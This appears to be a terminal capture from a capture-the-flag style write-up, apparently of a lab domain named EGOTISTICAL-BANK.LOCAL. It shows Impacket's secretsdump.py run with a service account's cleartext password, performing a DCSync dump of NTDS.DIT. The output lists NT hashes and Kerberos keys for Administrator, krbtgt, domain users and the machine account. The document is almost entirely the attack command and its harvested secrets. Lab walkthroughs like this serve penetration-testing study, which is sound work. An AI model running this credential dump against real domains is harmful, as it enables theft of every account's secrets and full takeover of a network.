 └─# python3 secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:4b615fb5d0d92cfe5b7d90bb2fe2095d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:f849823f370572edce6eb4af5eb6df628aaf90a8e5f4ac257b8a984704c10e56
SAUNA$:aes128-cts-hmac-sha1-96:b0b050d4a0767e1276305aba7f1a1693
SAUNA$:des-cbc-md5:1361fd318558ecec
[*] Cleaning up...
先知社区